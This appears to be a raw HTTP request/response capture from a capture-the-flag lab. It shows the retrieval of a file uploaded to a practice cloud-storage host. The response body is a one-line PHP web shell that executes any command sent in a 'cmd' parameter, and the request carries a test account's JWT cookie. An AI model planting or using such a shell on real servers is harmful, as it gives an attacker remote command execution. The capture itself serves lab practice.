 http://storage.cloudsite.thm
1 GET //api/uploads/08f4609c-fc03-4d40-8395-237e3b908619 HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3QyQHRlc3QuY29tIiwi
c3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQyMzIyMTg0LCJleHAiOjE3NDIzMjU3ODR9.AgA_hTAM
i8vZCon-BQG_D0iStr-xdkUHAYvhfJHSmF0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 18:30:16 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Accept-Ranges: bytes
6 Cache-Control: public, max-age=0
7 Last-Modified: Tue, 18 Mar 2025 18:30:00 GMT
8 ETag: W/"25-195aa850b94"
9 Content-Type: application/octet-stream
10 Content-Length: 37
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13
14 <?php passthru($_REQUEST['cmd']); ?>